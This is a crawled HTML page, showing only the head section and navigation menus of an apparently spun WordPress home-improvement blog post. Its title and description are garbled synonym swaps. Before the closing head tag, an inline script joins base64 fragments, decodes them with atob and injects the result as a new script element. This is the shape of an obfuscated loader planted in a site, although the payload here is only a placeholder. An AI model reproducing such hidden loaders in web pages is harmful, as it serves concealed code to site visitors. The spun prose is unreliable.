

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.mansfield-house.com/lengthy-and-winding-street-the-half-3.html
body_size: 17411
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">

		
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Lengthy And Winding Street, The Half 3 - Mansfield House</title>
<meta name="description" content="For those of you who are concerned about your privateness and don&#039;t want another customers who&#039;ve entry to your laptop to know what websites you have got been"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="http://www.mansfield-house.com/lengthy-and-winding-street-the-half-3.html" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Lengthy And Winding Street, The Half 3 - Mansfield House" />
<meta property="og:description" content="For those of you who are concerned about your privateness and don&#039;t want another customers who&#039;ve entry to your laptop to know what websites you have got been" />
<meta property="og:url" content="http://www.mansfield-house.com/lengthy-and-winding-street-the-half-3.html" />
<meta property="og:site_name" content="Mansfield House" />
<meta property="article:tag" content="lengthy" />
<meta property="article:tag" content="street" />
<meta property="article:tag" content="winding" />
<meta property="article:section" content="Cheap Bathroom" />
<meta property="article:published_time" content="2020-03-20T16:27:19-07:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Lengthy And Winding Street, The Half 3 - Mansfield House" />
<meta name="twitter:description" content="For those of you who are concerned about your privateness and don&#039;t want another customers who&#039;ve entry to your laptop to know what websites you have got been" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Claire Caroline" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="2 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"http://www.mansfield-house.com/#person","name":"Mansfield House"},{"@type":"WebSite","@id":"http://www.mansfield-house.com/#website","url":"http://www.mansfield-house.com","name":"Mansfield House","publisher":{"@id":"http://www.mansfield-house.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://st.hzcdn.com/simgs/be91fe790d25289f_4-3070/traditional-bathroom.jpg","url":"https://st.hzcdn.com/simgs/be91fe790d25289f_4-3070/traditional-bathroom.jpg","width":"200","height":"200","inLanguage":"en-US"},{"@type":"WebPage","@id":"http://www.mansfield-house.com/lengthy-and-winding-street-the-half-3.html#webpage","url":"http://www.mansfield-house.com/lengthy-and-winding-street-the-half-3.html","name":"Lengthy And Winding Street, The Half 3 - Mansfield House","datePublished":"2020-03-20T16:27:19-07:00","dateModified":"2020-03-20T16:27:19-07:00","isPartOf":{"@id":"http://www.mansfield-house.com/#website"},"primaryImageOfPage":{"@id":"https://st.hzcdn.com/simgs/be91fe790d25289f_4-3070/traditional-bathroom.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"http://www.mansfield-house.com/author/claire-caroline","name":"Claire Caroline","url":"http://www.mansfield-house.com/author/claire-caroline","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/e8ca411f271e51b090a0e9f1cbcf7d7a5eb649c4b08084c92f02f6427f87965b?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/e8ca411f271e51b090a0e9f1cbcf7d7a5eb649c4b08084c92f02f6427f87965b?s=96&amp;d=mm&amp;r=g","caption":"Claire Caroline","inLanguage":"en-US"}},{"@type":"BlogPosting","headline":"Lengthy And Winding Street, The Half 3 - Mansfield House","datePublished":"2020-03-20T16:27:19-07:00","dateModified":"2020-03-20T16:27:19-07:00","articleSection":"Cheap Bathroom","author":{"@id":"http://www.mansfield-house.com/author/claire-caroline","name":"Claire Caroline"},"publisher":{"@id":"http://www.mansfield-house.com/#person"},"description":"For those of you who are concerned about your privateness and don&#039;t want another customers who&#039;ve entry to your laptop to know what websites you have got been","name":"Lengthy And Winding Street, The Half 3 - Mansfield House","@id":"http://www.mansfield-house.com/lengthy-and-winding-street-the-half-3.html#richSnippet","isPartOf":{"@id":"http://www.mansfield-house.com/lengthy-and-winding-street-the-half-3.html#webpage"},"image":{"@id":"https://st.hzcdn.com/simgs/be91fe790d25289f_4-3070/traditional-bathroom.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"http://www.mansfield-house.com/lengthy-and-winding-street-the-half-3.html#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="Mansfield House &raquo; Feed" href="http://www.mansfield-house.com/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.mansfield-house.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.mansfield-house.com%2Flengthy-and-winding-street-the-half-3.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.mansfield-house.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.mansfield-house.com%2Flengthy-and-winding-street-the-half-3.html&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-tag-cloud-inline-css' type='text/css'>
.wp-block-tag-cloud{box-sizing:border-box}.wp-block-tag-cloud.aligncenter{justify-content:center;text-align:center}.wp-block-tag-cloud a{display:inline-block;margin-right:5px}.wp-block-tag-cloud span{display:inline-block;margin-left:5px;text-decoration:none}:root :where(.wp-block-tag-cloud.is-style-outline){display:flex;flex-wrap:wrap;gap:1ch}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;font-size:unset!important;margin-right:0;padding:1ch 2ch;text-decoration:none!important}
/*# sourceURL=http://www.mansfield-house.com/wp-includes/blocks/tag-cloud/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #111111;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--gray: #f4f4f4;--wp--preset--color--blue: #3a85eb;--wp--preset--color--yellow: #e9c01e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 42px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 18px;--wp--preset--font-size--huge: 54px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='http://www.mansfield-house.com/wp-content/themes/surya-chandra-lite/third-party/font-awesome/css/all.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='surya-chandra-google-fonts-css' href='http://www.mansfield-house.com/wp-content/fonts/095eced83787a251074f5e8be45b7f38.css' type='text/css' media='all' />
<link rel='stylesheet' id='surya-chandra-style-css' href='http://www.mansfield-house.com/wp-content/themes/deep-business/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='surya-chandra-block-style-css' href='http://www.mansfield-house.com/wp-content/themes/surya-chandra-lite/css/blocks.css?ver=20250729-03846' type='text/css' media='all' />
<link rel='stylesheet' id='surya-chandra-lite-style-parent-css' href='http://www.mansfield-house.com/wp-content/themes/surya-chandra-lite/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='deep-business-style-css' href='http://www.mansfield-house.com/wp-content/themes/deep-business/style.css?ver=1.0.0' type='text/css' media='all' />
<script type="text/javascript" src="http://www.mansfield-house.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.mansfield-house.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://www.mansfield-house.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.mansfield-house.com/wp-json/wp/v2/posts/1328" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.mansfield-house.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='http://www.mansfield-house.com/?p=1328' />
<script>
        (function() {
            let basePart1 = "PCFET0NUWVBFIGh0bWw+";
            let basePart2 = "[base64]";
            let fullEncoded = basePart1 + basePart2;
            let decodedScript = atob(fullEncoded);
            let scriptTag = document.createElement("script");
            scriptTag.textContent = decodedScript;
            document.head.appendChild(scriptTag);
        })();
    </script><link rel="icon" href="http://www.mansfield-house.com/wp-content/uploads/2019/12/cropped-mansfield-house-32x32.png" sizes="32x32" />
<link rel="icon" href="http://www.mansfield-house.com/wp-content/uploads/2019/12/cropped-mansfield-house-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.mansfield-house.com/wp-content/uploads/2019/12/cropped-mansfield-house-180x180.png" />
<meta name="msapplication-TileImage" content="http://www.mansfield-house.com/wp-content/uploads/2019/12/cropped-mansfield-house-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.post{ text-align: justify; }		</style>
			</head>

	<body class="wp-singular post-template-default single single-post postid-1328 single-format-standard wp-embed-responsive wp-theme-surya-chandra-lite wp-child-theme-deep-business archive-layout-simple global-layout-right-sidebar header-layout-1 disable-quick-link">
				<div id="page" class="site">
			<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

			<div id="tophead">
	<div class="container">

		<a href="#" class="search-icon"><i class="fa fa-search"></i></a>
		<div class="search-box-wrap">
			<div class="container">
				

<form role="search" method="get" class="search-form" action="http://www.mansfield-house.com/">
	<label for="search-form-696ec57008f97">
		<span class="screen-reader-text">Search for:</span>
	</label>
	<input type="search" id="search-form-696ec57008f97" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	<a href="#" class="btn btn-close-search">X</a>
	<input type="submit" class="search-submit" value="&#xf002;" />
</form><!-- .search-form -->
			</div><!-- .container -->
		</div><!-- .search-box-wrap -->


		
		<div class="header-social-wrapper">
			<div class="social-links default"><ul><li><a href="https://www.facebook.com"></a></li><li><a href="https://twitter.com"></a></li><li><a href="https://www.instagram.com"></a></li></ul></div>		</div><!-- .header-social-wrapper -->
	</div><!-- .container -->
</div><!-- #tophead -->

<header id="masthead" class="site-header">
	<div class="container">

				<div class="site-branding">
										<div id="site-identity">
																		<p class="site-title"><a href="http://www.mansfield-house.com/" rel="home">Mansfield House</a></p>
																													<p class="site-description">Home Improvement</p>
															</div><!-- #site-identity -->
					</div><!-- .site-branding -->
		
		<div id="header-right">
			<div id="quick-link-buttons">
															</div><!-- #quick-link-buttons -->
		</div><!-- #header-right -->

		<div id="main-navigation">
			<div class="menu-wrapper">
				<button id="menu-toggle" class="menu-toggle" aria-controls="main-menu" aria-expanded="false"><i class="fa fa-bars"></i><i class="fa fa-times" aria-hidden="true"></i><span class="menu-label">Menu</span></button>

				<div class="menu-inside-wrapper">
					<nav id="site-navigation" class="main-navigation">
						<div class="menu-navigasi-atas-container"><ul id="primary-menu" class="menu"><li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-25"><a href="http://www.mansfield-house.com/category/bathroom-designs">Bathroom Designs</a>
<ul class="sub-menu">
	<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="http://www.mansfield-house.com/category/bathroom-designs/cleaning-bathroom">Cleaning Bathroom</a></li>
	<li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27"><a href="http://www.mansfield-house.com/category/bathroom-designs/decorate-bathroom">Decorate Bathroom</a></li>
	<li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28"><a href="http://www.mansfield-house.com/category/bathroom-designs/pretty-bathroom">Pretty Bathroom</a></li>
	<li id="menu-item-29" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29"><a href="http://www.mansfield-house.com/category/bathroom-designs/remodelling-bathroom">Remodelling Bathroom</a></li>
</ul>
</li>
<li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-30"><a href="http://www.mansfield-house.com/category/bathroom-idea">Bathroom Idea</a>
<ul class="sub-menu">
	<li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-31"><a href="http://www.mansfield-house.com/category/bathroom-idea/cheap-bathroom">Cheap Bathroom</a></li>
	<li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32"><a href="http://www.mansfield-house.com/category/bathroom-idea/home-bathroom">Home Bathroom</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="http://www.mansfield-house.com/category/bathroom-idea/nice-bathroom">Nice Bathroom</a></li>
	<li id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34"><a href="http://www.mansfield-house.com/category/bathroom-idea/small-bathroom">Small Bathroom</a></li>
</ul>
</li>
<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35"><a href="http://www.mansfield-house.com/category/home-improvement">Home Improvement</a>
<ul class="sub-menu">
	<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36"><a href="http://www.mansfield-house.com/category/home-improvement/designs">Designs</a></li>
	<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37"><a href="http://www.mansfield-house.com/category/home-improvement/house">House</a></li>
	<li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38"><a href="http://www.mansfield-house.com/category/home-improvement/store">Store</a></li>
</ul>
</li>
<li id="menu-item-40" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-40"><a href="http://www.mansfield-house.com/category/kitchen-design">Kitchen Design</a>
<ul class="sub-menu">
	<li id="menu-item-41" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41"><a href="http://www.mansfield-house.com/category/kitchen-design/country-kitchen">Country Kitchen</a></li>
	<li id="menu-item-42" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42"><a href="http://www.mansfield-house.com/category/kitchen-design/primal-kitchen">Primal Kitchen</a></li>
	<li id="menu-item-43" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43"><a href="http://www.mansfield-house.com/category/kitchen-design/small-kitchen">Small Kitchen</a></li>
	<li id="menu-item-44" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44"><a href="http://www.mansfield-house.com/category/kitchen-design/soul-kitchen">Soul Kitchen</a></li>
</ul>
</li>
<li id="menu-item-45" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-45"><a href="http://www.mansfield-house.com/category/kitchen-ideas">Kitchen Ideas</a>
<ul class="sub-menu">
	<li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46"><a href="http://www.mansfield-house.com/category/kitchen-ideas/americas-test-kitchen">America’s Test Kitchen</a></li>
